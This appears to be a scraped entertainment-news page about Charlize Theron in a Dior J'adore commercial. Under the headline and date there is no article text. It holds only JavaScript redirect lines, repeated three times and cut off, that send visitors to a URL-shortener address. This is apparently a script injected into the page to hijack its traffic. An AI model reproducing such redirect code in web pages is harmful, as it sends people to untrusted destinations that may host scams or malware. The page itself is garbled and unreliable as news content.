
Charlize Theron is a Golden Goddess in New Dior
J’adore Commercial
December 14, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...